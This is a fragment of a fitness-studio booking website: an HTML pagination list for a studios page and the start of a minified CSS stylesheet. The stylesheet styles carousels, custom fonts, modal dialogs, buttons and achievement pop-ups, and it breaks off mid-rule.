  <div class="pagination-wrapper js-studios-pagination" data-testid="studios-pagination">
    <ul class="pagination"><li class="first disabled"><span>1</span></li>
<li class="prev disabled"><span>...</span></li>
<li class="is-active"><a class="js-page-btn" href="/studios?page=1" data-page="0">1</a></li>
<li><a class="js-page-btn" href="/studios?page=2" data-page="1">2</a></li>
<li><a class="js-page-btn" href="/studios?page=3" data-page="2">3</a></li>
<li><a class="js-page-btn" href="/studios?page=4" data-page="3">4</a></li>
<li><a class="js-page-btn" href="/studios?page=5" data-page="4">5</a></li>
<li><a class="js-page-btn" href="/studios?page=6" data-page="5">6</a></li>
<li><a class="js-page-btn" href="/studios?page=7" data-page="6">7</a></li>
<li><a class="js-page-btn" href="/studios?page=8" data-page="7">8</a></li>
<li><a class="js-page-btn" href="/studios?page=9" data-page="8">9</a></li>
<li><a class="js-page-btn" href="/studios?page=10" data-page="9">10</a></li>
<li class="next"><a class="js-page-btn" href="/studios?page=2" data-page="1">...</a></li>
<li class="last"><a class="js-page-btn" href="/studios?page=11" data-page="10">11</a></li></ul>
  </div>


--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/promocodeComponent.css?v=1768904055
body_size: 47311
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details 